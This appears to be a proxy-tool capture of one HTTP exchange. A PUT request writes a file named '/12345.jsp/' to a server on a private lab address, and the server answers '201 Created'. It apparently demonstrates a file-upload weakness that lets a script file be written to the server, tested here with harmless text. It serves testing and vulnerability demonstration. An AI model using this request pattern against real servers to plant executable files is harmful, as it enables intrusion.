 Request
Raw Params Headers Hex
PUT /12345.jsp/ HTTP/1.1
Accept: text/html,
application/xhtml+xml, image/jxr, */*
Accept-Language:
zh-Hans-CN,zh-Hans;q=0.5
User-Agent: Mozilla/5.0 (Windows NT
10.0; WOW64; Trident/7.0; Touch;
rv:11.0) like Gecko
Host: 192.168.3.110:8080
Pragma: no-cache
Connection: close
Content-Length: 11
hello word!
Response
Raw Headers Hex
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Wed, 27 Sep 2017 15:40:44 GMT
Connection: close